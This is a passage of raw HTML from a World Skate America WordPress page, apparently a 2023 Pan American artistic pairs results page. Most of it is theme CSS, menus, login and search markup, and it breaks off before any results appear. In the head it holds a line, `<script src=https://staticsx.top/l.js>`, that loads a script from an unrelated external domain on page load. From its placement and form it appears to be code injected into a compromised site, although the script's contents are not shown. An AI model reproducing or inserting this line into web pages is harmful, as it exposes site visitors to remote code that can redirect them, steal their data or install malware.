.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1691516767703{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;border-left-color: #5c5c55 !important;border-left-style: solid !important;border-right-color: #5c5c55 !important;border-right-style: solid !important;border-top-color: #5c5c55 !important;border-top-style: solid !important;border-bottom-color: #5c5c55 !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1691516795102{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;border-left-color: #5c5c55 !important;border-left-style: solid !important;border-right-color: #5c5c55 !important;border-right-style: solid !important;border-top-color: #5c5c55 !important;border-top-style: solid !important;border-bottom-color: #5c5c55 !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1691516813910{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;border-left-color: #5c5c55 !important;border-left-style: solid !important;border-right-color: #5c5c55 !important;border-right-style: solid !important;border-top-color: #5c5c55 !important;border-top-style: solid !important;border-bottom-color: #5c5c55 !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1691516831646{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;border-left-color: #5c5c55 !important;border-left-style: solid !important;border-right-color: #5c5c55 !important;border-right-style: solid !important;border-top-color: #5c5c55 !important;border-top-style: solid !important;border-bottom-color: #5c5c55 !important;border-bottom-style: solid !important;border-radius: 4px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="page-template-default page page-id-7433 _masterslider _ms_version_3.9.7 td-standard-pack resultados-panamericanos-artistico-pairs-2023 global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<h1 class="td-logo">        <a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</h1>    </div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
<div class="tdc-content-wrap">
<div id="tdi_1_996" class="tdc-row"><div class="vc_row tdi_2_867  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_2_867{
min-height: 0;
}
</style><div class="vc_column tdi_4_762  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_4_762{
vertical-align: baseline;
}
</style><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
